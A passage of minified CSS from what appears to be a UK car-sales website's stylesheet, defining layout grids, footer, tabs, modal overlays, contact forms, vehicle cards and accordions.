(min-width:1024px){.mobile-top-row{display:none}}.mot-footer{color:#454746;background:#f1f3f2;margin-top:2rem;padding:2rem 1rem}.mot-footer a:focus,.mot-footer button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.mot-footer__social li{display:inline-block}.mot-footer__social .icon{text-align:center;background-color:#fff;border-radius:1.5rem;width:3rem;height:3rem;margin:0 .5rem;line-height:3.5rem;display:block}.mot-footer__social .icon svg{aspect-ratio:auto 1;transform-origin:50%;height:1.75rem;margin-top:.6rem;transition:transform .25s ease-out}.mot-footer__social .icon:hover svg{transform:scale(1.2)}.mot-footer__links{flex-wrap:wrap;justify-content:space-evenly;font-size:.875rem;display:flex}.mot-footer__links li{margin-bottom:.5rem}.mot-footer__links li:not(:last-child){margin-right:.5rem;padding-right:.5rem}.mot-footer__links a{color:#050f0c;text-decoration:none}.mot-footer__links a:hover{color:#1f8745;text-decoration:underline}.mot-footer__links .btn--link{text-decoration:none}.mot-footer__links .btn--link:hover{text-decoration:underline}.mot-footer__legal{color:#454746}.separator{background:#e2e7e5;width:1px}@media (min-width:1024px){.mot-footer__links{border-right:1px solid #e2e7e5}.mot-footer__links li{width:100%}}.grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(12,1fr);display:grid}.grid.grid-odd-span>:nth-child(odd):last-child{grid-column:1/-1}.grid.grid-pad .col{padding:.5rem}.grid.no-col-gap{grid-column-gap:0}.grid.no-row-gap{grid-row-gap:0}.grid.half-col-gap{grid-column-gap:.5rem}.grid.half-row-gap{grid-row-gap:.5rem}.grid.no-gaps{grid-column-gap:0;grid-row-gap:0}.grid.grid-flex .col{flex-direction:column;display:flex}.grid.grid-auto{grid-template-columns:auto;grid-auto-flow:column}.grid.grid-auto.grid-pad>*{padding:.5rem}.grid.grid-auto-wrap{grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}.grid.grid-auto-wrap.grid-pad>*{padding:.5rem}.grid.grid-bottom-element>*{grid-template-rows:auto 1fr;display:grid}.grid.grid-bottom-element>* :last-child{place-self:end center}.grid.grid-section-r-spacing{grid-row-gap:1.5rem}@media (max-width:960px){.grid.grid-scroll{grid-template-columns:repeat(auto-fill,60px);grid-auto-columns:minmax(60px,1fr);grid-auto-flow:column;padding-bottom:2rem;overflow-x:auto}}.grid-centered{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(6,1fr);display:grid}.grid-centered .grid-item{grid-column:span 2}.grid-centered .grid-item:last-child:nth-child(3n-1){grid-column-end:-2}.grid-centered .grid-item:nth-last-child(2):nth-child(3n+1){grid-column-end:4}.grid-centered .grid-item:last-child:nth-child(3n-2){grid-column-end:5}.col{grid-column:span 12}@media (min-width:0){.xs-12{grid-column:span 12}.xs-order-12{order:12}.xs-11{grid-column:span 11}.xs-order-11{order:11}.xs-10{grid-column:span 10}.xs-order-10{order:10}.xs-9{grid-column:span 9}.xs-order-9{order:9}.xs-8{grid-column:span 8}.xs-order-8{order:8}.xs-7{grid-column:span 7}.xs-order-7{order:7}.xs-6{grid-column:span 6}.xs-order-6{order:6}.xs-5{grid-column:span 5}.xs-order-5{order:5}.xs-4{grid-column:span 4}.xs-order-4{order:4}.xs-3{grid-column:span 3}.xs-order-3{order:3}.xs-2{grid-column:span 2}.xs-order-2{order:2}.xs-1{grid-column:span 1}.xs-order-1{order:1}}@media (min-width:480px){.s-12{grid-column:span 12}.s-order-12{order:12}.s-11{grid-column:span 11}.s-order-11{order:11}.s-10{grid-column:span 10}.s-order-10{order:10}.s-9{grid-column:span 9}.s-order-9{order:9}.s-8{grid-column:span 8}.s-order-8{order:8}.s-7{grid-column:span 7}.s-order-7{order:7}.s-6{grid-column:span 6}.s-order-6{order:6}.s-5{grid-column:span 5}.s-order-5{order:5}.s-4{grid-column:span 4}.s-order-4{order:4}.s-3{grid-column:span 3}.s-order-3{order:3}.s-2{grid-column:span 2}.s-order-2{order:2}.s-1{grid-column:span 1}.s-order-1{order:1}}@media (min-width:768px){.grid.grid-section-r-spacing{grid-row-gap:2rem}.m-12{grid-column:span 12}.m-order-12{order:12}.m-11{grid-column:span 11}.m-order-11{order:11}.m-10{grid-column:span 10}.m-order-10{order:10}.m-9{grid-column:span 9}.m-order-9{order:9}.m-8{grid-column:span 8}.m-order-8{order:8}.m-7{grid-column:span 7}.m-order-7{order:7}.m-6{grid-column:span 6}.m-order-6{order:6}.m-5{grid-column:span 5}.m-order-5{order:5}.m-4{grid-column:span 4}.m-order-4{order:4}.m-3{grid-column:span 3}.m-order-3{order:3}.m-2{grid-column:span 2}.m-order-2{order:2}.m-1{grid-column:span 1}.m-order-1{order:1}}@media (min-width:1024px){.grid.grid-section-r-spacing{grid-row-gap:2.5rem}.l-12{grid-column:span 12}.l-order-12{order:12}.l-11{grid-column:span 11}.l-order-11{order:11}.l-10{grid-column:span 10}.l-order-10{order:10}.l-9{grid-column:span 9}.l-order-9{order:9}.l-8{grid-column:span 8}.l-order-8{order:8}.l-7{grid-column:span 7}.l-order-7{order:7}.l-6{grid-column:span 6}.l-order-6{order:6}.l-5{grid-column:span 5}.l-order-5{order:5}.l-4{grid-column:span 4}.l-order-4{order:4}.l-3{grid-column:span 3}.l-order-3{order:3}.l-2{grid-column:span 2}.l-order-2{order:2}.l-1{grid-column:span 1}.l-order-1{order:1}}@media (min-width:1200px){.grid.grid-section-r-spacing{grid-row-gap:3rem}.xl-12{grid-column:span 12}.xl-order-12{order:12}.xl-11{grid-column:span 11}.xl-order-11{order:11}.xl-10{grid-column:span 10}.xl-order-10{order:10}.xl-9{grid-column:span 9}.xl-order-9{order:9}.xl-8{grid-column:span 8}.xl-order-8{order:8}.xl-7{grid-column:span 7}.xl-order-7{order:7}.xl-6{grid-column:span 6}.xl-order-6{order:6}.xl-5{grid-column:span 5}.xl-order-5{order:5}.xl-4{grid-column:span 4}.xl-order-4{order:4}.xl-3{grid-column:span 3}.xl-order-3{order:3}.xl-2{grid-column:span 2}.xl-order-2{order:2}.xl-1{grid-column:span 1}.xl-order-1{order:1}}.tabbed [role=tablist]{border-bottom:1px solid #e2e7e5;display:flex;position:relative;overflow:hidden}.tabbed [role=tablist] li{cursor:pointer;background:0 0;width:10rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1;position:relative}.tabbed [role=tablist] a{color:#050f0c;text-align:center;width:100%;height:100%;padding:.675rem 0;text-decoration:none;display:block}.tabbed [role=tablist] button{color:#050f0c;cursor:pointer;text-align:center;background-color:#0000;border:none;width:100%;margin:0;padding:.45rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:block}.tabbed [role=tablist] button:hover,.tabbed [role=tablist] a:hover{color:#1f8745}.tabbed [role=tablist] button:focus,.tabbed [role=tablist] button:active,.tabbed [role=tablist] a:focus,.tabbed [role=tablist] a:active,.tabbed [role=tablist] [aria-selected=true],.tabbed [role=tablist] [data-selected=true]{border-bottom:3px solid #050f0c;outline:none;text-decoration:none}.tabbed [role=tablist] button:focus:hover,.tabbed [role=tablist] button:active:hover,.tabbed [role=tablist] a:focus:hover,.tabbed [role=tablist] a:active:hover,.tabbed [role=tablist] [aria-selected=true]:hover,.tabbed [role=tablist] [data-selected=true]:hover{color:#050f0c}.tabbed section:focus{outline:none}.tabbed [hidden]{display:none}.tab-container.no-padding .tabbed{padding:0}.ad-board-any{text-align:center;overflow:hidden}@media (max-width:744px){.ad-mobile{text-align:center;z-index:2000;background-color:#0005;position:fixed;top:auto;bottom:0;left:0;right:0}}picture.slot{text-align:center;width:100%;height:auto;margin:1rem auto;display:inline-block}picture.slot img{max-width:100%;margin:auto}@keyframes fade-drop-in{0%{opacity:0;transform:translateY(-50%)}to{opacity:1;transform:translate(0,0%)}}@-webkit-keyframes fade-trans-in{0%{opacity:0;-webkit-transform:translateY(-100%)}to{opacity:1;-webkit-transform:translate(0,0)}}@keyframes fade-trans-in{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fade-slide-down{0%{opacity:0;height:auto;max-height:0;overflow:hidden}30%{opacity:1}to{max-height:9999px}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.05)}to{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}@-webkit-keyframes ui-pulse{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}to{-webkit-transform:scale(1)}}@keyframes ui-pulse{0%{transform:scale(1)}25%{transform:scale(.95)}to{transform:scale(1)}}@keyframes pulse-opacity{0%{opacity:1}50%{opacity:.5}to{opacity:1}}.card{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem}.card.last-child{margin-bottom:1rem}.card.squared{border-radius:0}.card.standout{box-shadow:0 6px 16px #0000001f}.card.no-border{border:none}a.card p{color:#454746}a.card:hover,a.card:focus{color:inherit;text-decoration:none}a.card:hover .btn,a.card:focus .btn{text-decoration:underline}a.card:focus{border-color:#cbc5f8}@media (min-width:768px){.card{padding:1.5rem}}@media (min-width:1024px){.card{padding:2rem}}@media (min-width:1200px){.card{padding:2.5rem}}.m-close{cursor:pointer;z-index:10;background-color:#0000;border:0;width:1em;height:1em;padding:0;font-size:1.5rem;line-height:1em;display:block;position:absolute;top:.75rem;right:.75rem}.m-close:active,.m-close:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.page-section{padding:1rem}.page-section-content{padding-left:1rem;padding-right:1rem}.page-section-padding{margin-top:-1rem;padding:1rem .2rem}.page-section-title{margin-bottom:1rem}@media (min-width:480px){.page-section{padding:1.5rem}.page-section-grid{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.page-section-title{margin-bottom:1.5rem}}@media (max-width:767px){.page-section.no-gap-s{padding:1rem 0}}@media (min-width:768px){.page-section{padding:2rem}.page-section-grid{grid-column-gap:2rem;grid-row-gap:2rem}.page-section-content{padding-left:1.5rem;padding-right:1.5rem}.page-section-title{margin-bottom:2rem}}@media (min-width:1024px){.page-section{padding:2.5rem}.page-section-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.page-section-content{padding-left:2rem;padding-right:2rem}.page-section-title{margin-bottom:2.5rem}}@media (min-width:1200px){.page-section{padding:3rem}.page-section-grid{grid-column-gap:3rem;grid-row-gap:3rem}.page-section-content{padding-left:2.5rem;padding-right:2.5rem}.page-section-title{margin-bottom:3rem}}@-webkit-keyframes mpulse{0%{opacity:.75;-webkit-transform:scale(.1)}to{opacity:0;-webkit-transform:scale(1)}}@keyframes mpulse{0%{opacity:.75;transform:scale(.1)}to{opacity:0;transform:scale(1)}}.scrollbar::-webkit-scrollbar-track{background-color:#fff;border-radius:10px;box-shadow:inset 0 0 6px #0003}.scrollbar::-webkit-scrollbar{background-color:#fff;border-radius:10px;width:5px;height:7px}.scrollbar::-webkit-scrollbar-thumb{background-color:#050f0c;border-radius:10px}.switch{text-align:center;position:relative;transform:translateZ(0)}.switch.hide{display:none}.switch .m-label{color:#050f0c;cursor:pointer;vertical-align:middle;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.switch .m-label:hover{color:#fff}.switch .m-label.active{color:#fff;cursor:default}.switch .m-switch{opacity:0;max-width:0;max-height:0;margin:0;position:absolute}.switch .m-switch+label{cursor:pointer;-webkit-tap-highlight-color:#fff0;text-indent:-5000px;vertical-align:middle;background:#fff5;border-radius:12px;width:48px;height:24px;margin:0 2%;display:inline-block;position:relative}.switch .m-switch+label:before,.switch .m-switch+label:after{content:"";border-radius:50%;width:20px;height:20px;transition:transform .15s ease-in-out;display:block;position:absolute;top:-2px;left:0}.switch .m-switch+label:after{background:#fff;border:4px solid #51f58d;box-shadow:0 0 3px #0005}.switch .m-switch:checked+label:before{width:48px}.switch .m-switch:checked+label:after{transform:translate(20px)}.switch .tooltip{float:right;margin-right:5px}.dealeradmin .overlay-inner{width:90%;max-width:800px;padding:2rem}.dealeradmin .overlay-inner a:hover{text-decoration:none}.bc{z-index:1;background:#fff;border-bottom:1px solid #e2e7e5;line-height:1;position:relative}.bc__inner{white-space:nowrap;align-items:center;max-width:1600px;margin:0 auto;padding:.5rem 1.25rem;font-size:0;display:flex;overflow:hidden}.bc__list{white-space:normal;padding-right:1.75rem;display:flex}.bc__item{color:#050f0c;white-space:nowrap;padding-right:0;font-size:1rem;line-height:1.25rem;display:none}.bc__item a{color:#1f8745}.bc .home{color:#1f8745;margin-right:.25rem;font-size:0}@media (max-width:479px){.bc__item:nth-last-child(2){background:0 0;display:inline-block}.bc__item:nth-last-child(2) a:before{color:#454746;content:"Back to "}.bc .home--single{font-size:.75rem;line-height:1.25rem}.bc .home--single .home__back{color:#454746}}@media (min-width:480px){.bc .home{background-image:none;width:auto;margin-right:0;font-size:.75rem;line-height:1.25rem}.bc .home__back{display:none}.bc__item{align-items:center;font-size:.75rem;display:flex}.bc__item:before{content:"";background:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/chevron-right-grey.svg) 50% no-repeat;width:.5rem;height:.5rem;padding:0 .25rem}}@media (min-width:768px){.bc{display:block}}@media (min-width:1600px){.bc__inner{padding:.5rem 0}}.cazoo-app-banner{min-height:2.375rem;max-height:2.375rem}.cazoo-qr .overlay-inner{max-width:500px}@media (max-width:479px){.cazoo-app-banner .btn--txt{font-size:.75rem}.cazoo-app-banner .cazoo-app-banner--logo{height:.625rem}}.overlay{z-index:5005;background-color:#00000080;justify-content:center;align-items:center;padding:0;display:flex;position:fixed;top:0;bottom:0;left:0;right:0}.overlay .m-close{font-size:2rem}.overlay .modal-loading .spinner{width:2rem;height:2rem}.overlay .modal-loading .spinner .path{stroke:#050f0c}.overlay.modal-iframe .overlay-inner{box-shadow:none;background-color:#0000;width:100%;max-width:1060px;max-height:100%;padding:0;position:relative;overflow-y:hidden}.overlay.modal-iframe .iframe-container{max-height:100%;overflow:auto}.overlay.modal-iframe iframe{background:#fff;width:1px;min-width:100%}.overlay.modal-iframe .video-modal{height:0;padding-top:25px;padding-bottom:56.25%;position:relative}.overlay.modal-iframe .video-modal iframe{width:100%;height:100%;position:absolute;top:0;left:0}.overlay.carousel .m-close:focus{outline:1px dotted #fff}.overlay.ios_device .overlay-inner{overflow-y:scroll}.overlay-inner{-webkit-overflow-scrolling:touch;background:#fff;border-radius:1rem;width:100%;max-width:945px;max-height:100%;margin:0 1rem;position:relative;overflow-y:scroll;box-shadow:0 2px 3px #000}@media (min-width:375px){.overlay.modaliframe .overlay-inner{padding:1rem}}@media (min-width:768px){.overlay-inner{overflow-y:auto}.overlay.modaliframe .overlay-inner{max-width:1000px;padding:2rem}}.radix_modal__overlay{z-index:5001;background:#00000080;position:fixed;top:0;bottom:0;left:0;right:0}.radix_modal__content{z-index:5001;background:#fff;border-radius:.75rem;outline:none;flex-direction:column;width:100%;max-width:96vw;max-height:80vh;display:flex;position:fixed;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%);box-shadow:0 .5rem 2.5rem #0000001f}.radix_modal__header{background:#f1f3f2;align-items:center;padding:.75rem .5rem .5rem 1rem;display:flex}.radix_modal__title{color:#050f0c;flex:auto;max-height:2.6em;margin:0;font-size:1rem;font-weight:700;line-height:1.3;overflow:hidden}.radix_modal__close{cursor:pointer;background:0 0;border:0;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:inline-flex}.radix_modal__close.no-title{position:absolute;top:0;right:.5rem}.radix_modal__close:hover{opacity:.5}.radix_modal__body{-webkit-overflow-scrolling:touch;flex:auto;min-height:0;padding:0;overflow:auto}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:1.5rem}.radix_modal__fallback{text-align:center}@media (min-width:768px){.radix_modal__content{width:31.25rem}.radix_modal__content.small-modal{width:23rem}.radix_modal__content.medium-modal{width:40rem}.radix_modal__content.large-modal{width:60rem}.radix_modal__content.full-modal{width:100%}.radix_modal__header{padding-left:2rem;padding-right:1rem}.radix_modal__title{font-size:1.125rem}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:2rem}}.overlay-content{padding:2rem}.overlay-content__title{margin-bottom:.5rem;font-size:2.2rem;line-height:1.3}.overlay-content__copy{margin-bottom:1rem}.overlay.success .overlay-inner{max-width:800px;padding:1rem}@media (min-width:480px){.overlay.success .overlay-inner{padding:2rem}}@media (min-width:768px){.overlay.success .overlay-inner{padding:4rem 5rem}}.success-logo-header{height:26px;margin-top:-3px}.success-logo{width:65px}.success-my-garage{grid-row-gap:0}.circle-65{border-radius:100%;justify-content:center;align-items:center;width:65px;height:65px;display:flex}.circle-65 svg{width:40px}@media (min-width:768px){.success-item-text{text-align:center;width:100%}.success-logo-header{margin-left:auto;margin-right:auto}}.spinner{vertical-align:middle;width:1rem;height:1rem;margin:0 .25rem;display:inline-block;position:relative}.spinner .path,.spinner .svg-path{fill:none;stroke-dasharray:110 50;stroke-width:7px;transform-origin:50%;animation:2s linear infinite spinner_rotate}.spinner .path{stroke:#00000080}.btn--spinner .spinner{margin:0;position:absolute;top:50%;right:.5rem;transform:translateY(-50%)}.btn--spinner.btn--txt .spinner{position:relative;top:6px;right:0}@keyframes spinner_rotate{to{transform:rotate(360deg)}}.grecaptcha-badge:not([data-style=inline]){visibility:hidden}.recaptcha{justify-self:start}.overlay-inner:has(.overlay-form){max-width:800px}.contact-title{margin-top:0;margin-bottom:.5rem;padding-right:2rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.8rem}.contact-msg{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.contact-field{width:100%;margin:.5rem 0}textarea.contact-field{resize:none}.contact-checkwrap{-webkit-text-size-adjust:none;text-size-adjust:none;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:400;line-height:1.125rem}.contact-checkwrap input{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.contact-checkwrap input:focus+label{text-decoration:underline}.contact-checkwrap label{cursor:pointer;align-items:center;min-height:20px;display:flex}.contact-checkwrap input+label:before{content:" ";vertical-align:middle;border:1px solid #454746;width:20px;min-width:20px;height:20px;margin-right:.4rem;font-size:.9rem;display:inline-block}.contact-checkwrap input:checked+label:before,.contact-checkwrap input.optOut:not(:checked)+label:before{content:" ";background:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/tick-checkbox.svg) no-repeat}.contact-checkwrap input.optOut:checked+label:before{content:" ";background:0 0}.contact-checkwrap--align-start label{align-items:flex-start}.contact-checkwrap--sml label{font-size:12px}.contact-checkwrap--sml input+label:before{width:15px;min-width:15px;height:15px}.text-limit{z-index:2;background:#fff;font-size:.8rem;position:absolute;bottom:10px;right:20px}.text-limit.green{color:green}.text-limit.orange{color:orange}.text-limit.red{color:red}.text-limit-error{bottom:40px}.contact-user-options{grid-area:contact-user-options}.contact-user-details{grid-area:contact-user-details}.contact-message{grid-area:contact-message}.overlay-form-grid{grid-template-columns:1fr;grid-template-areas:"contact-user-details""contact-user-options""contact-message";grid-auto-rows:minmax(min-content,max-content);display:grid}.overlay-form-grid .contact-message{margin-top:0}@media (min-width:480px){.recaptcha{justify-self:end}}@media (min-width:768px){.overlay-form-grid{grid-template-columns:1fr 1fr;grid-template-areas:"contact-user-options contact-user-details""contact-user-options contact-message"}}.input-field{margin:1rem 0 0}.input-field input{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;resize:none;-webkit-user-select:text;user-select:text;border:2px solid #e2e7e5;border-radius:.5rem;width:100%;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.input-field select{width:100%}.input-field textarea{vertical-align:top;width:100%}.input-field .l-adapt{margin-top:-3.2rem;margin-bottom:0}.input-field textarea+.l-adapt{margin-top:0}.js-lazy-bg{background-position:50%;background-size:auto}.compact-card{color:#454746;background-color:#fff;border:1px solid #e2e7e5;border-radius:1rem;flex-wrap:wrap;width:265px;min-width:265px;margin:0 .5rem 1rem;padding:0;text-decoration:none;display:flex;position:relative}a.compact-card:hover .compact-card__cta{text-decoration:underline}a.compact-card:hover,a.compact-card:focus{color:inherit;border-color:#cbc5f8;text-decoration:none}.compact-card .compact-like{padding:0;position:absolute;top:6.5rem;right:.5rem}.compact-card__title{color:#050f0c;text-align:left;width:100%;margin-bottom:0}.compact-card__sub{grid-area:compact-sub;margin:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:400}.compact-card__info li:not(:last-child){border-right:1px solid #050f0c;margin-right:.5rem;padding-right:.5rem}.compact-card__info abbr{text-decoration:none}.compact-card__image{text-align:center;background:#e2e7e5;border-top-left-radius:1rem;border-top-right-radius:1rem;width:100%;max-width:100%;display:inline-block;position:relative;overflow:hidden}.compact-card__image .lazy:before{content:"";width:100%;padding-top:45%;display:block}.compact-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:-25%;left:50%;transform:translate(-50%)}.compact-card__cta{margin-left:auto}.compact-card-select{cursor:pointer;z-index:2;background:#fff;border:1px solid #e2e7e5;border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;justify-content:center;align-items:center;width:40px;height:40px;display:flex;position:absolute;bottom:0;right:0}.compact-card-select svg{width:2rem;height:2rem}.sl-count{display:flex;position:relative}.sl-count svg{width:25px;height:25px}.sl-count__num{color:#fff;text-align:center;width:25px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:22px;position:absolute;left:0;right:0}.sl{grid-template-columns:1fr;grid-template-areas:"sl__header""sl__vehicles""compare-sl";width:100%;padding:1rem;display:grid}.sl .scrollbar::-webkit-scrollbar-thumb{background-color:#51f58d}.sl__header{grid-area:sl__header}.sl__header .sl-count{margin-right:.5rem}.sl__header .sl-count__num{color:#fff}.sl__vehicles{grid-area:sl__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.sl__vehicles-container{margin:0 .5rem}.sl__inner{padding:.5rem 0 1.5rem;display:inline-flex}.sl .compact-card{margin:0}.compare-sl{grid-area:compare-sl}@media (min-width:1024px){.sl{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"sl__header sl__vehicles""compare-sl sl__vehicles";padding:2rem}.sl__vehicles{text-align:left}.sl__header p{padding-right:1rem}}.rv{grid-template-columns:1fr;grid-template-areas:"rv__title""rv__vehicles";width:100%;padding:0 1rem;display:grid}.rv__title{grid-area:rv__title}.rv__title svg{vertical-align:middle;width:1.5rem;margin:0 .5rem 0 .2rem}.rv__vehicles{grid-area:rv__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.rv__inner{padding:.5rem 0 1.5rem;display:inline-flex}.rv .compact-card{margin:0 .5rem}.rv .input-container{max-width:200px}.rv .input-container input{width:100%}.rv .input-container.has-error input{border-color:#a61b14;border-radius:.5rem .5rem 0 0}.rv .input-container.has-error .error{border-radius:0 0 .5rem .5rem}@media (min-width:1024px){.rv{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"rv__title rv__vehicles""rv__title rv__vehicles";padding:2rem}.rv__vehicles{text-align:left}.rv__title p{padding-right:1rem}}.compare-sl{text-align:center;width:100%}.compare-sl__heart{width:auto;height:15px;margin:.25rem .25rem 0}.compare-sl .err{line-height:1.25rem}@media (min-width:1024px){.compare-sl{text-align:left}.compare-sl .btn{margin-bottom:0}.compare-sl .err{margin-top:1rem}}.compact-like{cursor:pointer;background:#fff;border:none;border-radius:100%;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:flex;box-shadow:0 2px 5px #00000040}.compact-like:focus{border:2px solid #454746;outline:none}@media not all and (pointer:coarse){.compact-like:hover:not(:focus){box-shadow:0 2px 16px #0003!important}}.compact-like svg{width:27px;padding-top:2px}.advertise-with-us{text-align:left;background:#fff;border:1px solid #e2e7e5;border-radius:1rem;grid-template-columns:minmax(0,1fr) auto;align-items:start;gap:.625rem;max-width:21.5rem;padding:1rem;display:grid}.advertise-with-us__title,.advertise-with-us__button{grid-column:1}.advertise-with-us__image{grid-area:1/2/3}.advertise-footer{margin-top:1rem}@media (max-width:1023px){.main-nav .advertise-with-us{margin-top:1rem}.advertise-footer .advertise-with-us{text-align:center;grid-template-columns:1fr}.advertise-footer .advertise-with-us .advertise-with-us__image{grid-column:1}}@media (min-width:1024px){.advertise-with-us{max-width:25rem}.main-nav .advertise-with-us{background:0 0;border:none;border-radius:0;padding:0;display:block}.main-nav .advertise-with-us .advertise-with-us__title,.main-nav .advertise-with-us .advertise-with-us__image{display:none}.main-nav .advertise-with-us .advertise-with-us__button .btn{color:#050f0c;text-transform:capitalize;white-space:nowrap;border:none;border-bottom:4px solid #0000;border-radius:0;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;line-height:normal;display:block}.main-nav .advertise-with-us .advertise-with-us__button .btn:active{background-color:#0000}.main-nav .advertise-with-us .advertise-with-us__button .btn:hover{background-color:#0000;border-color:#0000 #0000 #050f0c;border-bottom-style:solid;border-bottom-width:4px}}.toast{border-radius:.5rem;align-items:center;width:100%;max-width:480px;height:40px;margin:0 .5rem;padding:0 1rem;display:flex}.toast .label{margin-right:auto}.toast svg{width:1rem;height:1rem;padding:0 .5rem}.toast button{margin:0}.toast button:focus,.toast button:active,.toast button:hover{color:#fff}.accordion{border:1px solid #e2e7e5;border-radius:1rem;margin-top:1rem}.accordion.no-margin{margin-top:0}.accordion.warning{border-left:5px solid #edc843}.accordion .accordion-title{color:#050f0c;cursor:pointer;text-align:left;background:0 0;border:none;border-radius:1rem;grid-template-columns:1fr auto;align-items:center;width:100%;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:grid}.accordion .accordion-title svg{width:1.5rem;height:1.5rem}.accordion .accordion-title.accordion-icon{grid-template-columns:auto 1fr auto}.accordion .accordion-title.accordion-icon .accordion-pre-icon{width:1.25rem;padding-right:.5rem}.accordion .accordion-title .accordion-chevron{will-change:transform;width:1.25rem;padding-left:.5rem;transition:transform .5s}.accordion .accordion-title .accordion-chevron.accordion-chevron-up{transform:rotate(-90deg)}.accordion .accordion-title .accordion-chevron.accordion-chevron-down{transform:rotate(90deg)}.accordion .accordion-content{padding:0 1rem 1rem}.accordion .accordion-content>:first-child{margin-top:0}.flex>[class^=box-]{margin-top:1rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:50%}.flex .box-3{flex-basis:33.3333%}.flex .box-4{flex-basis:25%}.flex .box-5{flex-basis:20%}.flex .box-10{flex-basis:10%}.flex.no-gutter>[class^=box-]{margin-top:0}.box-auto{flex:auto}.box-shrink{flex-shrink:1}.box-grow{flex-grow:1}@media screen and (min-width:768px){.flex>[class^=box-]{margin-top:0;margin-left:.5rem;margin-right:.5rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:calc(50% - .5rem)}.flex .box-3{flex-basis:calc(33.3333% - .6667rem)}.flex .box-4{flex-basis:calc(25% - .75rem)}.flex .box-5{flex-basis:calc(20% - .8rem)}.flex .box-10{flex-basis:calc(10% - .9rem)}.flex .box-2:nth-child(odd){margin-left:0}.flex .box-2:nth-child(2n+2){margin-right:0}.flex .box-3:nth-child(3n+1){margin-left:0}.flex .box-3:nth-child(3n+3){margin-right:0}.flex .box-4:nth-child(4n+1){margin-left:0}.flex .box-4:nth-child(4n+4){margin-right:0}.flex .box-5:nth-child(5n+1){margin-left:0}.flex .box-5:nth-child(5n+5){margin-right:0}.flex .box-10:nth-child(10n+1){margin-left:0}.flex .box-10:nth-child(10n+10){margin-right:0}.flex.no-gutter>[class^=box-]{margin-left:0;margin-right:0}.flex.no-gutter .box-1{flex-basis:100%}.flex.no-gutter .box-2{flex-basis:50%}.flex.no-gutter .box-3{flex-basis:33.3333%}.flex.no-gutter .box-4{flex-basis:25%}.flex.no-gutter .box-5{flex-basis:20%}.flex.no-gutter .box-10{flex-basis:10%}}.flex-container{width:100%;max-width:1260px;margin:0 auto;display:flex}.flex-container.row{flex-direction:row}.flex-container.column,.flex-container.sml-column-lrg-row{flex-direction:column}.flex-container.center{align-items:center}@media screen and (min-width:768px){.flex-container.sml-column-lrg-row{flex-direction:row}}.row{flex-flow:wrap;width:100%;display:flex}.column,.double-column{flex-direction:column;flex-basis:100%;max-width:100%;display:flex}.column.sml,.double-column.sml{flex:1}.column img,.double-column img{align-self:center}.column.shrink,.double-column.shrink{flex:0}.column.shrink.min-width,.double-column.shrink.min-width{min-width:100px}.column.col-btn,.double-column.col-btn{flex:none}.double-column.sml{flex:2}.gutter>.column{margin-top:1rem}.gutter>.column:first-child{margin-top:0}.gutter>.column.sml{margin-top:0;margin-left:.5rem}.gutter>.column.sml:first-child{margin-left:0}.gutter-padding>.column{padding-top:1rem}.gutter-padding>.column.sml{padding-top:0;padding-left:.5rem}.gutter-padding>.column.sml:first-child{padding-left:0}.equal-height .column>:first-child,.equal-height .column-2>:first-child,.equal-height .column-3>:first-child,.equal-height .column-4>:first-child,.equal-height .column-5>:first-child,.equal-height .column-auto>:first-child{height:100%}.scrollable{flex-wrap:nowrap;overflow:auto}.scrollable>.column{flex:0 0 250px}.scrollable.gutter>.column{margin:0 .5rem 